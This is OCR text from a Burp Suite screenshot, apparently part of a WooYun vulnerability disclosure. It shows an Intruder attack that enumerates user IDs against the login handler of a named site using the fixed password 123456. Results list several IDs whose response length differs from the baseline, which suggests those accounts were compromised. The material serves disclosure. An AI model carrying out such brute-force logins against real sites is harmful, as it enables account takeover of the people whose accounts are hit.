 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inser
full details.
Attack type: Sniper
POST /Handler/Login.ashx HTTP/1.1
Host: ea.101.com
User-Agent: Mozilla/5.0 (Windows NT 6
Accept: text/html,application/xhtml+x
Accept-Language: zh-CN,zh;q=0.8,en-US
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-
Referer: http://ea.101.com/Login.aspx
Content-Length: 71
Cookie: ASP.NET_SessionId=ukqits0p22y
Connection: keep-alive
UserID=§111111§&Pwd=123456&SessionDay
? < + > Type a search term 0 matches Clear
1 payload position Length: 639
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length ▼ Comment
12309 123419 200 560
19592 120602 200 560
20978 131088 200 560
26225 137335 200 560
29920 130020 200 560
31992 142002 200 560
39794 140804 200 560
39803 140913 200 560
48792 159802 200 560
0 200 336 baseline request
1 111111 200 336
49217 of 900000
www.wooyun.org